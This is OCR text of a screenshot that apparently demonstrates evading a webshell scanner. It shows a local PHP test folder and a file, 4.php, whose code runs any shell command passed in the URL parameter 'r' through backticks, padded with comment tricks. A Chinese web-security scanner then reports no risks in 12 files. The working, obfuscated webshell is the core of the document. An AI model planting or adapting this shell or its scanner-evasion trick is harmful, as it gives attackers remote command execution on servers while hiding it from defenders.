 C:\phpStudy\WWW\test
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\test 转到
名称 大小 类型 修改日期 属性
xiaoma 文件夹 2022-3-15 18:13
新建文件夹 文件夹 2022-3-15 21:20
1.php 1 KB PHP 文件 2022-3-15 18:14 A
2.php 4 KB PHP 文件 2022-3-15 19:59 A
3.php 1 KB PHP 文件 2022-3-15 21:43 A
include.php 1 KB PHP 文件 2022-3-15 21:25 A
4.php 1 KB PHP 文件 2022-3-15 21:54 A
4.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
//t.php
$test = $_GET['r'];
echo /*%00*//*!*/(`$test`)/*%00*//*%00*//*%00*/;
?>
返回
扫描完成，发现0个安全风险
扫描文件：12个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎： AI检测 已开启 上报 信任区 隔离区 日志